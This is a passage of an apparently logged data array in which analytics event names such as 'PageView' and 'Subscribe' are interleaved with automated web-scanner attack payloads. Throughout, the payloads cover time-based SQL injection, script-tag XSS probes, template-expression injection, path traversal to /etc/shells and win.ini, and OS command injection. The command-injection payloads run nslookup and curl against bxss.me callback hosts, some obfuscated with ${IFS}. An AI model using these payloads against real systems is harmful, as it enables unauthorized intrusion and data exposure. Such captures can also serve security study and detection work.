eVR7JrhF","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9116)\u003C\/ScRiPt>","jwbksaqu","\"+response.write(9108604*9383536)+\"","'+response.write(9108604*9383536)+'","response.write(9108604*9383536)","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","\u0040\u0040ODpFt","SubscribeqfHgKvHI'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EPtWsKAb\"=\"","PageView\"||sleep(27*1000)*kxwzqj||\"","-1' OR 5*5=25 or 'E5MvPgY5'='","PageView'||sleep(27*1000)*yafezk||'","PageView\"&&sleep(27*1000)*knmpak&&\"","PageView'&&sleep(27*1000)*lupxzu&&'","expr 9000134470 - 964253","PageView&n942658=v904156","RHJuVXJRWmY=","${9999364+10000046}","eeOHKO59: iRmcDVvr","SKOpdtX5","\"+response.write(9347043*9691301)+\"","'+response.write(9347043*9691301)+'","response.write(9347043*9691301)","PageView9575664","'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9290)\u003C\/ScRiPt>",";(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)|(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)&(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)","'.gethostbyname(lc('hitcr'.'ytnyboqa58e0a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(81).chr(109).chr(89).'","\u0040\u0040Xv40Y","Subscribe\"||sleep(27*1000)*tjyfod||\"","Subscribe'||sleep(27*1000)*fspeqb||'","Subscribe\"&&sleep(27*1000)*xjtznc&&\"","Subscribe'&&sleep(27*1000)*guljjf&&'","lknivi^","PageViewtWpHxkJE'; waitfor delay '0:0:15' --","expr 9000325980 - 963206","Subscribe&n924846=v922004","dEVLYkZNVTB2","-1\" OR 5*5=25 or \"BDSEbar2\"=\"","-1' OR 5*5=25 or 'V0d5yTTV'='","Subscribe9080173","'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9623)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9438)\u003C\/ScRiPt>","${10000439+9999740}","44cxmjAJ: wWHRM17W","FCPGtFEe","\"+response.write(9973190*9261922)+\"","'+response.write(9973190*9261922)+'","response.write(9973190*9261922)","&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&`'","\u0040\u0040EvTPZ","-1\" OR 5*5=25 or \"jhe1zVWG\"=\"","-1' OR 5*5=25 or 'uhDD9nt9'='","PageView\"||sleep(27*1000)*tnukuq||\"","PageView'||sleep(27*1000)*olwihj||'","PageView\"&&sleep(27*1000)*qtlgds&&\"","PageView'&&sleep(27*1000)*mlpypp&&'","expr 9000647213 - 935302","PageView&n926283=v990365","Qm9kQjNIZ1Q=","${9999045+9999362}","PageView9635076","'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9120)\u003C\/ScRiPt>","xognSKxB: KMkKhIA9","\"+response.write(9282592*9407585)+\"","t6vyNJMt","'+response.write(9282592*9407585)+'","response.write(9282592*9407585)","-1\" OR 5*5=25 or \"btTiEsLN\"=\"","CompleteRegistration\"||sleep(27*1000)*qfebrf||\"","CompleteRegistration'||sleep(27*1000)*jxxvjt||'","CompleteRegistration\"&&sleep(27*1000)*dvcuwh&&\"","CompleteRegistration'&&sleep(27*1000)*rakswg&&'","cbteik","expr 9000648195 - 919698","CompleteRegistration&n978260=v987122","NEJrZ1pKdXNtNEdFOWN0aEdqRms=","${9999882+10000273}","\u0040\u0040SjqIt","CompleteRegistration9414348","'\"()&\u0025\u003Czzz>\u003CScRiPt >dmkc(9050)\u003C\/ScRiPt>","KZ2nZk7u: HIneOV89","izW3NeyH","\"+response.write(9002399*9367697)+\"","'+response.write(9002399*9367697)+'","response.write(9002399*9367697)","PageViewm8BeFnWO'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitlhjtxeeitk87a66.bxss.me||curl hitlhjtxeeitk87a66.bxss.me)","-1\" OR 5*5=25 or \"nhsx5No1\"=\"","-1' OR 5*5=25 or 'cSbdoNUW'='","PageView\"||sleep(27*1000)*ujvrwt||\"","PageView'||sleep(27*1000)*jyqkti||'","PageView\"&&sleep(27*1000)*ickozd&&\"","PageView'&&sleep(27*1000)*ssyxjp&&'","lginsw","\u0040\u00403Ybqh","-1\" OR 5*5=25 or \"E2SGlug9\"=\"","-1' OR 5*5=25 or 'TFzCfTB3'='","CompleteRegistration\"||sleep(27*1000)*htgaky||\"","CompleteRegistration'||sleep(27*1000)*ngonnt||'","CompleteRegistration\"&&sleep(27*1000)*wubtog&&\"","CompleteRegistration'&&sleep(27*1000)*udbyak&&'","cwzonk^","expr 9000126975 - 971364","CompleteRegistration&n903548=v980595","SFFHTjhodXhjaU5NQ2E3cXgyNW4=","${9999509+10000215}","CompleteRegistration9567578","'\"()&\u0025\u003Czzz>\u003CScRiPt >lojH(9057)\u003C\/ScRiPt>","\"+response.write(9156543*9753488)+\"","'+response.write(9156543*9753488)+'","response.write(9156543*9753488)","odahNrIE: Lmvxy1gx","ZAXR7Dmh","\u0040\u0040xnyyA","-1' OR 5*5=25 or 'tb0MMyE4'='","CompleteRegistration\"||sleep(27*1000)*ehxzqg||\"","CompleteRegistration'||sleep(27*1000)*hknsdc||'","CompleteRegistration\"&&sleep(27*1000)*bzdxtv&&\"","CompleteRegistration'&&sleep(27*1000)*jqbvvj&&'","expr 9000873457 - 939049","CompleteRegistration&n961799=v924804","S0V6QU5RYmNoYTJ3TmliTUY2aGI=","${10000093+9999282}","CompleteRegistration9433753","'\"()&\u0025\u003Czzz>\u003CScRiPt >IYzz(9472)\u003C\/ScRiPt>","iEwxH41b: 6gL47Ptk","mqjZxbdl","\"+response.write(9310856*9188363)+\"","'+response.write(9310856*9188363)+'","response.write(9310856*9188363)","\u0040\u0040rML1w","PageViewNp51ZYNN'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"TrOWI1a3\"=\"","-1' OR 5*5=25 or 'pJduAzNc'='","PageView\"||sleep(27*1000)*jsgyqr||\"","PageView'||sleep(27*1000)*nkfyic||'","PageView\"&&sleep(27*1000)*rfhfgz&&\"","PageView'&&sleep(27*1000)*zblgrz&&'","hsihkm^","expr 9000194213 - 983231","\u0040\u00403hmvz","PageViewdwGTSFbI'; waitfor delay '0:0:15' --","PageView&n999588=v996669","Z3pudTJNbm4=","-1\" OR 5*5=25 or \"XyaghbfY\"=\"","-1' OR 5*5=25 or 'IflrukAp'='","PageView9898832","'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9796)\u003C\/ScRiPt>","${9999676+9999370}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9390)\u003C\/ScRiPt>","\"+response.write(9524661*9255333)+\"","'+response.write(9524661*9255333)+'","Pozj5np9: qHIbNQvk","sAQe6yEt","response.write(9524661*9255333)","PageView\"||sleep(27*1000)*npoywm||\"","PageView'||sleep(27*1000)*rvetuq||'","PageView\"&&sleep(27*1000)*scugui&&\"","PageView'&&sleep(27*1000)*nhrjsw&&'","nudsnn^","expr 9000454153 - 963710","PageView&n919336=v955503","bkFUMzUwTmc=","PageView9913420","'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9207)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9360)\u003C\/ScRiPt>","${9999927+9999609}","9RPWcbYa: PR72IQsc","anJzviIB","\"+response.write(9405761*9309438)+\"","'+response.write(9405761*9309438)+'","response.write(9405761*9309438)","1OOI6CEAM0","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","\u0040\u0040JLAan","SubscribenvaQ0vMt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6LFfwDtS\"=\"","-1' OR 5*5=25 or 'H1L74IBn'='","Subscribe\"||sleep(27*1000)*dujmtt||\"","Subscribe'||sleep(27*1000)*spyywc||'","Subscribe\"&&sleep(27*1000)*gsxryw&&\"","Subscribe'&&sleep(27*1000)*qpdiwt&&'","expr 9000162758 - 927489","^Sub\\scribe$","Subscribe&n920707=v981176","RGVzMkRhMTZW","Subscribe9141515","'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9865)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9025)\u003C\/ScRiPt>","${9999350+10000392}","d2ZbUaC7: e9nqUJf0","\"+response.write(9336708*9602584)+\"","e3tIUMt1","'+response.write(9336708*9602584)+'","response.write(9336708*9602584)","PageView1En6lElp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"2ZJSSLVu\"=\"","-1' OR 5*5=25 or 'YvStE0Im'='","PageView\"||sleep(27*1000)*oxmpiz||\"","PageView'||sleep(27*1000)*zromzo||'","PageView\"&&sleep(27*1000)*aibizr&&\"","PageView'&&sleep(27*1000)*mzcrqj&&'","PageViewKCDCsAwh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnoSRDjK\"=\"","-1' OR 5*5=25 or 'YteOm0w2'='","PageView\"||sleep(27*1000)*njiakd||\"","PageView'||sleep(27*1000)*fyvvtt||'","PageView\"&&sleep(27*1000)*bgewxb&&\"","PageView'&&sleep(27*1000)*lfbmpk&&'","\u0040\u0040K7nJ3","-1\" OR 5*5=25 or \"BqXfC5Bh\"=\"","-1' OR 5*5=25 or 'NUvwtDFf'='","PageView\"||sleep(27*1000)*isuomu||\"","PageView'||sleep(27*1000)*bbgxhe||'","PageView\"&&sleep(27*1000)*cjvpau&&\"","PageView'&&sleep(27*1000)*wrtfop&&'","expr 9000106145 - 934395","PageView&n935476=v913261","Um9pZlJDRjM=","${9999562+10000271}","enBjMcbL: 9cRSJpoY","cihmTBlf","PageView9120863","'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9269)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9654)\u003C\/ScRiPt>","\"+response.write(9713705*9061252)+\"","'+response.write(9713705*9061252)+'","response.write(9713705*9061252)","\u0040\u0040NaeX8","\u0040\u0040h1f3p","PageViewYWQLw90i'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"deZKVqyH\"=\"","-1' OR 5*5=25 or 'Vg94Klqv'='","PageView\"||sleep(27*1000)*svbwwc||\"","PageView'||sleep(27*1000)*boirnc||'","PageView\"&&sleep(27*1000)*fexaap&&\"","PageView'&&sleep(27*1000)*ahzzvo&&'","PageView\"||sleep(27*1000)*hbuzrm||\"","PageView'||sleep(27*1000)*vsbyod||'","PageView\"&&sleep(27*1000)*erhpgf&&\"","PageView'&&sleep(27*1000)*wqqvzx&&'","expr 9000860456 - 982713","PageView&n970274=v999393","Snd6TktHamk=","PageView9467451","${9999469+9999665}","'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9032)\u003C\/ScRiPt>","DNshwCbC: l1qfk9aA","\"+response.write(9393994*9473396)+\"","TELz1l1d","'+response.write(9393994*9473396)+'","response.write(9393994*9473396)","CompleteRegistration\"||sleep(27*1000)*swuhwh||\"","CompleteRegistration'||sleep(27*1000)*eazovu||'","CompleteRegistration\"&&sleep(27*1000)*cyriaz&&\"","CompleteRegistration'&&sleep(27*1000)*paxpno&&'","dcplyo","\u0040\u0040sHZdO","expr 9000517204 - 984315","PageView\"||sleep(27*1000)*olersx||\"","PageView'||sleep(27*1000)*ezauno||'","PageView\"&&sleep(27*1000)*crboak&&\"","PageView'&&sleep(27*1000)*wbxgbk&&'","expr 9000859462 - 989694","PageView&n971869=v964159","RkQza1Z1Q1Q=","${10000408+9999597}","PageView9125597","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9261)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9054)\u003C\/ScRiPt>","\"+response.write(9070633*9191763)+\"","'+response.write(9070633*9191763)+'","gRbm9GKA: vyuZ6GTs","response.write(9070633*9191763)","pKB9tfQh","\u0040\u0040am2kj","-1\" OR 5*5=25 or \"hk9Btw5l\"=\"","-1' OR 5*5=25 or 'KT6vYJHx'='","CompleteRegistration\"||sleep(27*1000)*pdgvnq||\"","CompleteRegistration'||sleep(27*1000)*etpeoe||'","CompleteRegistration\"&&sleep(27*1000)*ithxlf&&\"","CompleteRegistration'&&sleep(27*1000)*nahjtq&&'","faecix^","expr 9000423802 - 922994","CompleteRegistration&n928867=v928602","UWJ2Vm1VbVhNSWhnU0dPSW5UZkQ=","\u0040\u0040pjhtH","PageViewZqiHGiri'; waitfor delay '0:0:15' --","\u0040\u00408aXrl","PageViewUXKP3eaW'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"naVjpCm5\"=\"","-1' OR 5*5=25 or 'iLf1gIRZ'='","PageView\"||sleep(27*1000)*fktjol||\"","PageView'||sleep(27*1000)*wsdeez||'","PageView\"&&sleep(27*1000)*hxteey&&\"","PageView'&&sleep(27*1000)*ojmsjh&&'","expr 9000572726 - 970277","\u0040\u0040w9ReG","PageView9l9gClWM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"uiye50Rn\"=\"","-1' OR 5*5=25 or 'yRcpu1Yy'='","PageView\"||sleep(27*1000)*djdbax||\"","PageView'||sleep(27*1000)*hzccbl||'","PageView'&&sleep(27*1000)*yivsyi&&'","PageView\"&&sleep(27*1000)*uwbqrz&&\"","gzemve","\u0040\u0040IkKpZ","PageView&n966835=v970053","NWNOUlJwaWg=","PageView9r5gn7ak'; waitfor delay '0:0:15' --","expr 9000848596 - 973089","${10000461+9999628}","5kJlRPvY: SHYCndBD","MWcemzqu","-1\" OR 5*5=25 or \"oACVnfdG\"=\"","-1' OR 5*5=25 or 'at9Q0vBg'='","\"+response.write(9457345*9488018)+\"","'+response.write(9457345*9488018)+'","response.write(9457345*9488018)","PageView9947253","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9403)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9835)\u003C\/ScRiPt>","\u0040\u0040CAhXd","PageViewogOueDfL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"fkgh7WOZ\"=\"","-1' OR 5*5=25 or 'YjuTWyH0'='","\u0040\u0040pcyWg","-1\" OR 5*5=25 or \"AlQ6s2gP\"=\"","-1' OR 5*5=25 or 'HKEWa67v'='","PageView\"||sleep(27*1000)*zlsrlk||\"","PageView'||sleep(27*1000)*pttqrz||'","PageView\"&&sleep(27*1000)*guvdnv&&\"","PageView'&&sleep(27*1000)*ceiqak&&'","PageView&n944301=v910066","U3N5N29KQkM=","expr 9000631012 - 925718","\u0040\u0040DOpcf","${9999000+9999693}","\"+response.write(9979399*9342395)+\"","'+response.write(9979399*9342395)+'","1z28MBuR: zvugZcwn","RrEcktsz","response.write(9979399*9342395)","PageViewwLVxVGC4'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*gzqyzg||\"","PageView'||sleep(27*1000)*upsbwf||'","PageView\"&&sleep(27*1000)*dduudh&&\"","PageView'&&sleep(27*1000)*zygzns&&'","-1\" OR 5*5=25 or \"M2zFCL5o\"=\"","-1' OR 5*5=25 or 'CUrYEmEj'='","PageView\"||sleep(27*1000)*ohulpf||\"","PageView'||sleep(27*1000)*wdevcp||'","PageView\"&&sleep(27*1000)*ygtqcf&&\"","PageView'&&sleep(27*1000)*covinp&&'","expr 9000278550 - 945026","PageView&n980894=v995405","SWw4cU90TjE=","${9999029+9999872}","PageView\"||sleep(27*1000)*vzreje||\"","PageView'||sleep(27*1000)*bnixhq||'","PageView\"&&sleep(27*1000)*ohhxwl&&\"","PageView'&&sleep(27*1000)*suxuzy&&'","ywrbtm^","IJ13kb4v: B3rU03tc","BbXqcVYu","\"+response.write(9765278*9168099)+\"","'+response.write(9765278*9168099)+'","response.write(9765278*9168099)","PageView9928230","'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9755)\u003C\/ScRiPt>","expr 9000496557 - 945505","PageView&n902805=v920702","eWZTZUozNWQ=","\u0040\u0040f6COG","${10000134+9999605}","CompleteRegistration\"||sleep(27*1000)*bnxkpq||\"","CompleteRegistration'||sleep(27*1000)*aavqsu||'","CompleteRegistration\"&&sleep(27*1000)*yierac&&\"","CompleteRegistration'&&sleep(27*1000)*qcwkkk&&'","zoHquN9t: l7J7l8dS","4rpiy1dP","PageViewBWKtPg52'; waitfor delay '0:0:15' --","PageView9070638","\"+response.write(9916290*9966677)+\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9262)\u003C\/ScRiPt>","'+response.write(9916290*9966677)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9216)\u003C\/ScRiPt>","response.write(9916290*9966677)","expr 9000179411 - 918283","-1\" OR 5*5=25 or \"iukPznvu\"=\"","-1' OR 5*5=25 or 'eztNkyhu'='","CompleteRegistration&n923603=v972846","Q0lNaFoxRlFVdGdOVXFiNDVieWk=","${9999306+9999941}","CompleteRegistration9562361","sYwlVyKM: 2CWCRtye","exHb5eqo","'\"()&\u0025\u003Czzz>\u003CScRiPt >fEi6(9186)\u003C\/ScRiPt>","\"+response.write(9996545*9503451)+\"","'+response.write(9996545*9503451)+'","response.write(9996545*9503451)","\u0040\u0040DqF6n","-1\" OR 5*5=25 or \"XE9nCCUW\"=\"","-1' OR 5*5=25 or '9DodfJ19'='","PageView\"||sleep(27*1000)*eaetzv||\"","PageView'||sleep(27*1000)*iqtjcs||'","PageView\"&&sleep(27*1000)*mfigkh&&\"","PageView'&&sleep(27*1000)*ahhwzz&&'","eawvch","expr 9000341763 - 911248","\u0040\u00409LIFK","PageViewIG9cY6H8'; waitfor delay '0:0:15' --","PageView&n994952=v943439","WlJVa2FyU1o=","-1\" OR 5*5=25 or \"L6XV3k8D\"=\"","-1' OR 5*5=25 or 'TqIhMsou'='","${10000247+10000213}","CompleteRegistration\"||sleep(27*1000)*ljufkr||\"","CompleteRegistration'||sleep(27*1000)*kwnzqd||'","CompleteRegistration\"&&sleep(27*1000)*plkrbw&&\"","CompleteRegistration'&&sleep(27*1000)*capjbe&&'","fpnoyv^","Q9lnqLCQ: bgysou45","f6qNuegb","\"+response.write(9253964*9021230)+\"","'+response.write(9253964*9021230)+'","response.write(9253964*9021230)","expr 9000171041 - 944642","PageView9008455","'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9073)\u003C\/ScRiPt>","CompleteRegistration&n911127=v912444","cmlqa2R0UkttZkw1NkRicjQxeGk=","PageView\"||sleep(27*1000)*mxaguj||\"","PageView'||sleep(27*1000)*zrcpzt||'","${9999436+9999747}","PageView\"&&sleep(27*1000)*xowbrw&&\"","PageView'&&sleep(27*1000)*gprxjz&&'","CompleteRegistration9968366","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGpE(9814)\u003C\/ScRiPt>","PoAuvY1w: Vk1zi8cY","w9hxjlXY","\"+response.write(9547040*9134664)+\"","'+response.write(9547040*9134664)+'","response.write(9547040*9134664)","expr 9000750149 - 989026","PageView&n910016=v973758","RmhXdzllblE=","PageView9582707","'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9006)\u003C\/ScRiPt>","${10000475+10000267}","\"+response.write(9898232*9026842)+\"","'+response.write(9898232*9026842)+'","response.write(9898232*9026842)","6lvGmiAF: ZTabHmDn","oxQNAMT1","142TSGX6R0","PageViewq4YsfUU8'; waitfor delay '0:0:15' --","\u0040\u0040xs62O","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 5*5=25 or \"lp0v2ONh\"=\"","-1' OR 5*5=25 or 'wUPy3exe'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9490)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9021)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ekcpdg||\"","PageView\"&&sleep(27*1000)*xogcmc&&\"","PageView'&&sleep(27*1000)*upelid&&'","PageView&n945299=v988025","|(nslookup -q=cname hitnopgytblhc9c71f.bxss.me||curl hitnopgytblhc9c71f.bxss.me)","expr 9000424761 - 988334","${10000286+9999248}","'+response.write(9423580*9364726)+'","PageView9748731","PageView'||sleep(27*1000)*hfdzib||'","aWdaanlnOGk=","\"+response.write(9423580*9364726)+\"","response.write(9423580*9364726)","\u0040\u0040yevIl","iyZnQdDg: jhVwgOg4","jsALRdyi","expr 9000875511 - 981078","PageView9KD2vXdH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1bt3auk1\"=\"","-1' OR 5*5=25 or 'vP03QD0B'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9315)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*eyeibe||\"","PageView'||sleep(27*1000)*uvqjmq||'","PageView\"&&sleep(27*1000)*abczae&&\"","PageView'&&sleep(27*1000)*qnwxcw&&'","$(nslookup -q=cname hitximmfiupzi014dd.bxss.me||curl hitximmfiupzi014dd.bxss.me)","WG1uWFk3eVo=","XfAHxChx: ivmKsymI","mLFRrTUn","'+'A'.concat(70-3).concat(22*4).concat(105).concat(89).concat(117).concat(84)+(require'socket'\nSocket.gethostbyname('hitxs'+'xgjwnjdk23485.bxss.me.')[3].to_s)+'","PageView9387543","PageView&n928128=v944025","${10000349+9999319}","\"+response.write(9046890*9036752)+\"","'+response.write(9046890*9036752)+'","response.write(9046890*9036752)","-1\" OR 5*5=25 or \"LzNXr5I7\"=\"","expr 9000120802 - 932617","\u0040\u0040QxZPk","'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9526)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*sbmgru||\"","PageView'&&sleep(27*1000)*naclug&&'","-1' OR 5*5=25 or '7slmLKBr'='","|(nslookup${IFS}-q${IFS}cname${IFS}hitthozktetrg9db89.bxss.me||curl${IFS}hitthozktetrg9db89.bxss.me)","`(nslookup -q=cname hitpeztcgdbqrbc2ee.bxss.me||curl hitpeztcgdbqrbc2ee.bxss.me)`","&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&'\\\"`0&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&`'","${10000352+10000203}","\"+response.write(9198669*9259288)+\"","l0DjntXw","'+response.write(9198669*9259288)+'","PageView9866217","PageView'||sleep(27*1000)*mybbvo||'","PageView\"&&sleep(27*1000)*ecocvj&&\"","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n948314=v936436","S2w4TmpiN2M=","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","response.write(9198669*9259288)","U61r0PoM: RqCUNQuW","\u0040\u0040cA4fK","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewnknGfXNl'; waitfor delay '0:0:15' --","expr 9000746320 - 945979","-1\" OR 5*5=25 or \"ASraDZj4\"=\"","-1' OR 5*5=25 or 'Pyu9Z3kU'='","CompleteRegistration9175046","CompleteRegistration\"||sleep(27*1000)*yeufvp||\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >T1sg(9939)\u003C\/ScRiPt>","CompleteRegistration&n932267=v930187","TTNobWFOd2RkWlVZQkFzWHlCUWQ=","response.write(9396349*9611007)","CompleteRegistration'||sleep(27*1000)*jnvhqg||'","CompleteRegistration\"&&sleep(27*1000)*qyarom&&\"","CompleteRegistration'&&sleep(27*1000)*nvhfhf&&'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","-1\" OR 5*5=25 or \"OH5iulJq\"=\"","${10000359+10000469}","\"+response.write(9396349*9611007)+\"","'+response.write(9396349*9611007)+'","-1' OR 5*5=25 or 'RqO1hWf5'='","yZpQHAjR: 7tC0xtw3","gU2YARqZ","\u0040\u0040sEmTW","PageView\"||sleep(27*1000)*txgeao||\"","PageView'||sleep(27*1000)*ihrzzg||'","PageView\"&&sleep(27*1000)*oipqaj&&\"","SubscribeYGu6LSss'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9007)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9977)\u003C\/ScRiPt>","Subscribe0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${10000386+10000189}","expr 9000459375 - 985261","'+response.write(9093719*9569349)+'","YVc2T3pnRWs=","'A'.concat(70-3).concat(22*4).concat(117).concat(65).concat(121).concat(67)+(require'socket'\nSocket.gethostbyname('hitne'+'sgieenric96b7.bxss.me.')[3].to_s)","PageView'&&sleep(27*1000)*ecutzh&&'","PageView9532957","PageView&n931161=v998784","\"+response.write(9093719*9569349)+\"","response.write(9093719*9569349)","7Er5pgOV: HQoAjg6f","wGlgAVk5","-1\" OR 5*5=25 or \"U5bdAY9U\"=\"","expr 9000695818 - 987276","\u0040\u00401ukKq","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9582)\u003C\/ScRiPt>","Subscribe9805997","'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9555)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*euahhj||\"","Subscribe'||sleep(27*1000)*ggjusp||'","CompleteRegistration0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1' OR 5*5=25 or 'bgHiz743'='","${9999194+9999455}","NnoxdUR2TEw1","|(nslookup -q=cname hitygggwabipx707fc.bxss.me||curl hitygggwabipx707fc.bxss.me)","&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&'\\\"`0&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&`'","$(nslookup -q=cname hitbpmwbtqziy0674f.bxss.me||curl hitbpmwbtqziy0674f.bxss.me)","response.write(9652709*9829730)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitai'+'ebgaflflaffe5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(85).concat(120).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitzs\"+\"itdukcqb4764f.bxss.me.\")[3].to_s)+\"","Subscribe\"&&sleep(27*1000)*xocxue&&\"","Subscribe'&&sleep(27*1000)*cyzymi&&'","\u0040\u0040TnvaP","Subscribe&n948703=v970197","\"+response.write(9652709*9829730)+\"","'+response.write(9652709*9829730)+'","aSUYoUZA: wKBLjglM","fRc83x2b","-1\" OR 5*5=25 or \"LAyKcFNJ\"=\"","-1' OR 5*5=25 or 'LPdpFj19'='","PageViewIQeahZ7W'; waitfor delay '0:0:15' --","CompleteRegistration\"&&sleep(27*1000)*kjotkd&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >KNEH(9307)\u003C\/ScRiPt>","CompleteRegistration&n981809=v959818","&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&`'","blJ5QW1jQnFkcU96YmsyTVlZY2I=","\"+response.write(9600966*9772617)+\"","response.write(9600966*9772617)","&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&'\\\"`0&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&`'","$(nslookup -q=cname hitmtkhlvhyaec0492.bxss.me||curl hitmtkhlvhyaec0492.bxss.me)","expr 9000730566 - 940327","echo sdgjcn$()\\ lrlztp\\nz^xyu||a #' &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #|\" &echo sdgjcn$()\\ lrlztp\\nz^xyu||a #","expr 9000195122 - 913164","CompleteRegistration\"||sleep(27*1000)*ahkwcz||\"","CompleteRegistration'||sleep(27*1000)*tosnbt||'","'+'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(104).concat(75)+(require'socket'\nSocket.gethostbyname('hitac'+'cldtcrcq77523.bxss.me.')[3].to_s)+'","CompleteRegistration'&&sleep(27*1000)*etlvdi&&'","CompleteRegistration9197960","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","${9999981+9999846}","Ae3tKh7W: 